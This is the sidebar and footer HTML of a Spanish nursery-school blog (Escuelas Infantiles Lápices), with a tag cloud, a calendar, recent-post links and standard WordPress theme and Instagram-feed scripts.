	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Síguenos en Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>


</div>
		</section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h2 class="widget-title">Hablamos sobre&#8230;</h2><div class="tagcloud"><a href="https://blog.escuelas-infantiles.com/tag/actualidad/" class="tag-cloud-link tag-link-398 tag-link-position-1" style="font-size: 10.082644628099pt;" aria-label="actualidad (2 elementos)">actualidad</a>
<a href="https://blog.escuelas-infantiles.com/tag/agua/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 10.082644628099pt;" aria-label="agua (2 elementos)">agua</a>
<a href="https://blog.escuelas-infantiles.com/tag/aula-acuatica/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 10.082644628099pt;" aria-label="aula acuática (2 elementos)">aula acuática</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebe/" class="tag-cloud-link tag-link-259 tag-link-position-4" style="font-size: 10.082644628099pt;" aria-label="bebé (2 elementos)">bebé</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebes/" class="tag-cloud-link tag-link-359 tag-link-position-5" style="font-size: 11.471074380165pt;" aria-label="bebés (3 elementos)">bebés</a>
<a href="https://blog.escuelas-infantiles.com/tag/carnaval/" class="tag-cloud-link tag-link-147 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="carnaval (2 elementos)">carnaval</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera/" class="tag-cloud-link tag-link-384 tag-link-position-7" style="font-size: 10.082644628099pt;" aria-label="carrera (2 elementos)">carrera</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera-solidaria/" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 10.082644628099pt;" aria-label="carrera solidaria (2 elementos)">carrera solidaria</a>
<a href="https://blog.escuelas-infantiles.com/tag/cocina/" class="tag-cloud-link tag-link-251 tag-link-position-9" style="font-size: 10.082644628099pt;" aria-label="cocina (2 elementos)">cocina</a>
<a href="https://blog.escuelas-infantiles.com/tag/deporte/" class="tag-cloud-link tag-link-253 tag-link-position-10" style="font-size: 10.082644628099pt;" aria-label="deporte (2 elementos)">deporte</a>
<a href="https://blog.escuelas-infantiles.com/tag/desfile/" class="tag-cloud-link tag-link-55 tag-link-position-11" style="font-size: 10.082644628099pt;" aria-label="desfile (2 elementos)">desfile</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-2/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 17.834710743802pt;" aria-label="educación (13 elementos)">educación</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil/" class="tag-cloud-link tag-link-138 tag-link-position-13" style="font-size: 17.371900826446pt;" aria-label="educación infantil (12 elementos)">educación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil-lapices/" class="tag-cloud-link tag-link-146 tag-link-position-14" style="font-size: 10.082644628099pt;" aria-label="educación infantil Lápices (2 elementos)">educación infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadora/" class="tag-cloud-link tag-link-156 tag-link-position-15" style="font-size: 11.471074380165pt;" aria-label="educadora (3 elementos)">educadora</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadoras/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 13.553719008264pt;" aria-label="educadoras (5 elementos)">educadoras</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela/" class="tag-cloud-link tag-link-199 tag-link-position-17" style="font-size: 10.082644628099pt;" aria-label="escuela (2 elementos)">escuela</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil/" class="tag-cloud-link tag-link-323 tag-link-position-18" style="font-size: 15.520661157025pt;" aria-label="escuela infantil (8 elementos)">escuela infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-lapices/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 10.082644628099pt;" aria-label="escuela infantil Lápices (2 elementos)">escuela infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-valencia/" class="tag-cloud-link tag-link-288 tag-link-position-20" style="font-size: 14.942148760331pt;" aria-label="escuela infantil Valencia (7 elementos)">escuela infantil Valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuelas-infantiles-valencia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 10.082644628099pt;" aria-label="escuelas infantiles valencia (2 elementos)">escuelas infantiles valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/excursion/" class="tag-cloud-link tag-link-295 tag-link-position-22" style="font-size: 8pt;" aria-label="excursión (1 elemento)">excursión</a>
<a href="https://blog.escuelas-infantiles.com/tag/fallas/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 10.082644628099pt;" aria-label="fallas (2 elementos)">fallas</a>
<a href="https://blog.escuelas-infantiles.com/tag/guarderia/" class="tag-cloud-link tag-link-324 tag-link-position-24" style="font-size: 10.082644628099pt;" aria-label="guardería (2 elementos)">guardería</a>
<a href="https://blog.escuelas-infantiles.com/tag/halloween/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.471074380165pt;" aria-label="Halloween (3 elementos)">Halloween</a>
<a href="https://blog.escuelas-infantiles.com/tag/hidratacion/" class="tag-cloud-link tag-link-241 tag-link-position-26" style="font-size: 10.082644628099pt;" aria-label="hidratación (2 elementos)">hidratación</a>
<a href="https://blog.escuelas-infantiles.com/tag/infancia/" class="tag-cloud-link tag-link-216 tag-link-position-27" style="font-size: 10.082644628099pt;" aria-label="Infancia (2 elementos)">Infancia</a>
<a href="https://blog.escuelas-infantiles.com/tag/juegos-3/" class="tag-cloud-link tag-link-190 tag-link-position-28" style="font-size: 10.082644628099pt;" aria-label="juegos (2 elementos)">juegos</a>
<a href="https://blog.escuelas-infantiles.com/tag/juguetes/" class="tag-cloud-link tag-link-299 tag-link-position-29" style="font-size: 11.471074380165pt;" aria-label="juguetes (3 elementos)">juguetes</a>
<a href="https://blog.escuelas-infantiles.com/tag/lapices/" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 22pt;" aria-label="Lápices (31 elementos)">Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/metodo/" class="tag-cloud-link tag-link-350 tag-link-position-31" style="font-size: 10.082644628099pt;" aria-label="método (2 elementos)">método</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 14.363636363636pt;" aria-label="natación (6 elementos)">natación</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-educativa/" class="tag-cloud-link tag-link-70 tag-link-position-33" style="font-size: 11.471074380165pt;" aria-label="natación educativa (3 elementos)">natación educativa</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-infantil/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 10.082644628099pt;" aria-label="natación infantil (2 elementos)">natación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/nino/" class="tag-cloud-link tag-link-290 tag-link-position-35" style="font-size: 10.082644628099pt;" aria-label="niño (2 elementos)">niño</a>
<a href="https://blog.escuelas-infantiles.com/tag/ninos/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 19.107438016529pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocde/" class="tag-cloud-link tag-link-313 tag-link-position-37" style="font-size: 10.082644628099pt;" aria-label="OCDE (2 elementos)">OCDE</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocio/" class="tag-cloud-link tag-link-305 tag-link-position-38" style="font-size: 8pt;" aria-label="ocio (1 elemento)">ocio</a>
<a href="https://blog.escuelas-infantiles.com/tag/pedagogas/" class="tag-cloud-link tag-link-231 tag-link-position-39" style="font-size: 10.082644628099pt;" aria-label="pedagogas (2 elementos)">pedagogas</a>
<a href="https://blog.escuelas-infantiles.com/tag/planta/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 10.082644628099pt;" aria-label="plantà (2 elementos)">plantà</a>
<a href="https://blog.escuelas-infantiles.com/tag/solidaridad/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 10.082644628099pt;" aria-label="solidaridad (2 elementos)">solidaridad</a>
<a href="https://blog.escuelas-infantiles.com/tag/summer-school/" class="tag-cloud-link tag-link-243 tag-link-position-42" style="font-size: 10.082644628099pt;" aria-label="summer school (2 elementos)">summer school</a>
<a href="https://blog.escuelas-infantiles.com/tag/unicef/" class="tag-cloud-link tag-link-140 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="UNicef (6 elementos)">UNicef</a>
<a href="https://blog.escuelas-infantiles.com/tag/valores/" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 10.082644628099pt;" aria-label="valores (2 elementos)">valores</a>
<a href="https://blog.escuelas-infantiles.com/tag/verano/" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 11.471074380165pt;" aria-label="verano (3 elementos)">verano</a></div>
</section><section id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">las próximas actividades</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.escuelas-infantiles.com/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://blog.escuelas-infantiles.com/verano-2022que-hago-con-mi-bebe-ahora/">Verano 2022:¿Qué hago con mi bebe ahora?</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/">Laura Sotos – Coordinadora de Río Nervión</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/ana-coordinadora-de-lapices-general-aviles/">Ana &#8211; coordinadora de Lápices General Avilés</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/">Sandra- Coordinadora de Lapices Vicente Branchat</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/loli-herrero-coordinadora-de-lapices-gran-via-fernando-el-catolico/">Loli Herrero &#8211; Coordinadora de Lápices Gran Vía Fernando el Católico</a>
									</li>
					</ul>

		</section><section id="categories-789241403" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/">Actualidad Lápices</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.escuelas-infantiles.com/category/alimentacion-2/">Alimentación</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.escuelas-infantiles.com/category/articulos-aeducativos/">Artículos educativos</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://blog.escuelas-infantiles.com/category/celebraciones/">Celebraciones</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.escuelas-infantiles.com/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://blog.escuelas-infantiles.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog.escuelas-infantiles.com/category/juegos-2/">Juegos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.escuelas-infantiles.com/category/libros/">libros</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.escuelas-infantiles.com/category/pedagogia/">Pedagogía</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.escuelas-infantiles.com/category/psicologia/">Psicología</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://blog.escuelas-infantiles.com/category/recomendaciones/">Recomendaciones</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://blog.escuelas-infantiles.com/category/salud-infantil/">Salud infantil</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.escuelas-infantiles.com/category/una-pausa-con/">Una pausa con&#8230;</a>
</li>
			</ul>

			</section><section id="a2a_share_save_widget-5" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://blog.escuelas-infantiles.com/trabajamos-las-emociones/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://www.facebook.com/lapicesescuelainfantil/" alt="Share"></a></div></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-center content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Blog Escuelas Infantiles Lápices</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<meta id="ba_s" property="options" content="" data-o="{&quot;tid&quot;:&quot;UA-39071321-5&quot;,&quot;co&quot;:&quot;auto&quot;,&quot;g&quot;:1073810280,&quot;dl&quot;:&quot;\\.avi|\\.dmg|\\.doc|\\.exe|\\.gz|\\.mpg|\\.mp3|\\.pdf|\\.ppt|\\.psd|\\.rar|\\.wmv|\\.xls|\\.zip&quot;,&quot;s&quot;:0,&quot;a&quot;:0}" /><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.escuelas-infantiles.com/wp-admin/admin-ajax.php";
</script>

<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-27 02:18:19AM UTC (03:18AM)<br />
Si el tiempo mostrado no coincide con el real, es que la página esta en caché.</p> -->
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button><script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Ampliar el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.15' id='kadence-navigation-js' async></script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.1.15' id='kadence-slide-js' async></script>
<script id='kadence-slide-init-js-extra'>
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.1.15' id='kadence-slide-init-js' async></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/blog.escuelas-infantiles.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.6' id='sbi_scripts-js'></script>
</body>
</html>
